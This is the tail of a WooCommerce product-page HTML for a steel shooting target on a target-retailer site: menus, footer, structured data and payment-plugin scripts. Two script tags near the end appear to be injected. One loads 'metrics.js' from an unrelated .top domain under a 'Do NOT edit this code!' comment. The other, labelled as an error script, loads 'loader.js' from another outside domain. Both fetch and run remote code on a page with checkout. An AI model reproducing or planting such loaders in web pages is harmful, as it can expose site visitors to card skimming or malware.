<li class="cat-item cat-item-47 current-cat"><a href="https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/">Small Plates</a></li>
</ul>
</li>
<li class="cat-item cat-item-21 cat-parent"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/">Reactive targets and dueling trees</a><ul class='children'>
<li class="cat-item cat-item-108"><a href="https://hangfasttargets.com/product-category/reactive-targets-and-dueling-trees/targets/">TARGETS</a></li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://hangfasttargets.com/product-category/t-post-target-hangers/">HANGERS T-Post</a></li>
<li class="cat-item cat-item-23 cat-parent"><a href="https://hangfasttargets.com/product-category/swinger-plates/">Swinger Plates</a><ul class='children'>
<li class="cat-item cat-item-89"><a href="https://hangfasttargets.com/product-category/swinger-plates/paddle/">paddle</a></li>
<li class="cat-item cat-item-26"><a href="https://hangfasttargets.com/product-category/swinger-plates/long/">Long</a></li>
<li class="cat-item cat-item-27"><a href="https://hangfasttargets.com/product-category/swinger-plates/short/">Short</a></li>
<li class="cat-item cat-item-24"><a href="https://hangfasttargets.com/product-category/swinger-plates/rim-fire/">Rim Fire</a></li>
</ul>
</li>
</ul></div></div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bt6re8dqfhnj footer-copyright" data-node="bt6re8dqfhnj">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-y7ulxgs3birz fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="y7ulxgs3birz">
			<div class="fl-col fl-node-kjfe4piohy7r fl-col-small fl-col-small-full-width" data-node="kjfe4piohy7r">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qm8jwvcf7l3z" data-node="qm8jwvcf7l3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p style="margin-bottom: 0;">© 2026, Hang Fast Targets. All Rights Reserved.</p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-8p6wrjudnxvf fl-col-small fl-col-small-full-width" data-node="8p6wrjudnxvf">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><div class="uabb-js-breakpoint" style="display: none;"></div>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bb-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Do NOT edit this code! If you wish to make changes, add a new line. -->
<script src="https://pixelgargonia.top/hangfasttargets/metrics.js"></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://hangfasttargets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Steel Targets AR500","@id":"https://hangfasttargets.com/product-category/steel-targets-ar500/"}},{"@type":"ListItem","position":3,"item":{"name":"Small Plates","@id":"https://hangfasttargets.com/product-category/steel-targets-ar500/small-plates/"}},{"@type":"ListItem","position":4,"item":{"name":"8 inch Diamond AR500","@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/#product","name":"8 inch Diamond AR500","url":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/","description":"PLATE ONLY\r\n\r\nAR500 Steel target plate for handgun and rifle","image":"https://hangfasttargets.com/wp-content/uploads/2022/02/8-inch-diamond-STATS.jpg","sku":1254,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"45.11","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://hangfasttargets.com/steel-targets/8-inch-diamond-ar500/","seller":{"@type":"Organization","name":"Hang Fast Targets","url":"https://hangfasttargets.com"}}]}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%s%v"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=6.1.0" id="woocommerce-addons-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-memberships-blocks-common-js-extra">
var wc_memberships_blocks_common = {"keywords":{"email":"Email","phone":"Phone","plan":"Plan","address":"Address","search_not_found":"We didn\u2019t find any members. Please try a different search or check for typos.","results_not_found":"No records found..."},"ajaxUrl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","restUrl":"https:\/\/hangfasttargets.com\/wp-json\/","restNonce":"770938ab79"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-memberships/assets/js/frontend/wc-memberships-blocks-common.min.js?ver=1.24.0" id="wc-memberships-blocks-common-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.96.0" id="cr-frontend-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.96.0" id="cr-colcade-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.2.3" id="jquery-throttle-js"></script>
<script src="https://hangfasttargets.com/wp-content/uploads/bb-plugin/cache/679ccd95718ce591a3b000ac802e2ed8-layout-bundle.js?ver=2.6.2.3-1.4.5" id="fl-builder-layout-bundle-679ccd95718ce591a3b000ac802e2ed8-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP&currency=USD&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AVQVSFSVah86WrH6vgZsNazKsbB2JWbtYyrI7WFlhKcDgetCTQtwIacwBc6uHj4eQH988lWvgYam5HzP","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"4c2e29c31e","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":true},"redirect":"https:\/\/hangfasttargets.com\/checkout\/","context":"product","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"d7e25770dd"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"234ee684f9"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"1f1590bed4"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"1ba5990e2e"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"5c77d55695"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"0890808d62"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"85495adcff"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"3073a6e2eb"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"343a5d7b5b"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"f04c050cad"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"61eea08f9d"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"8329d36d0b"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"c5cf91c980"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/hangfasttargets.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"16ae983ffc","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"NO_3D_SECURE"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":45.1099999999999994315658113919198513031005859375,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="swatches-and-photos-js-extra">
var wc_swatches_params = {"ajax_url":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.6" id="swatches-and-photos-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5b07375f0b214402a954529db1362e42","fragment_name":"wc_fragments_5b07375f0b214402a954529db1362e42","request_timeout":"5000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="tinvwl-js-extra">
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"{product_name} already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_5b07375f0b214402a954529db1362e42","nonce":"770938ab79","rest_root":"https:\/\/hangfasttargets.com\/wp-json\/","plugin_url":"https:\/\/hangfasttargets.com\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.11.1" id="tinvwl-js"></script>
<script id="tinvwl-js-after">
						jQuery('body').on('tinvwl_add_to_wishlist_button_click', function(e, el){
							jQuery(el).closest('form.cart').each(function(){
								if (jQuery(this).find('.gform_variation_wrapper').length) {

								jQuery(this).on('change input', function(){
									tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));
								});

								tinv_add_to_wishlist_wc_gf_addons(jQuery(this), jQuery(el));

								}
							});
					});

					function tinv_add_to_wishlist_wc_gf_addons(form, el){

									form.find('*[aria-required]').attr('required', true);

									if (!form[0].checkValidity()){
										el.addClass('disabled-add-wishlist');
										form[0].reportValidity();
									} else {
										el.removeClass('disabled-add-wishlist');
									}

									form.find('*[aria-required]').removeAttr('required');

					}
			
</script>
<script src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hangfasttargets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://hangfasttargets.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "770938ab79" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://hangfasttargets.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://hangfasttargets.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_515M9j2FHI20amrMNfwDF5zw2HmwcWxyOo8h9H4fVam4Dxw7Z8FtP7tp316nHHcr99WFjxKKqUE9R266wPWsmPy3v00tJn46dDy","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"e4893c0e47","shipping":"61011c767a","normalize_address":"3c0affb3ec","get_cart_details":"cde56bf2e3","update_shipping":"b6535724c1","checkout":"3385a55b59","add_to_cart":"8eca0863f6","get_selected_product_data":"9c9defde49","log_errors":"4961761d22","clear_cart":"97e239a7f8","pay_for_order":"8614bbf8bf","wc_store_api":"16ae983ffc","wc_store_api_express_checkout":"c48008d405"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/hangfasttargets.com\/checkout\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"8 inch Diamond AR500","amount":4511},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":4511,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":[],"has_free_trial":""};
</script>
<script src="https://hangfasttargets.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.fancybox.js?ver=1.5.1.5" id="nickx-nfancybox-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.zoom.min.js?ver=1.7.4" id="nickx-zoom-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/jquery.elevatezoom.min.js?ver=1.5.1.5" id="nickx-elevatezoom-js-js"></script>
<script src="https://hangfasttargets.com/wp-content/plugins/product-video-gallery-slider-for-woocommerce/public/js/swiper-bundle.min.js?ver=1.5.1.5" id="nickx-swiper-js-js"></script>
<script id="nickx-front-js-js-extra">
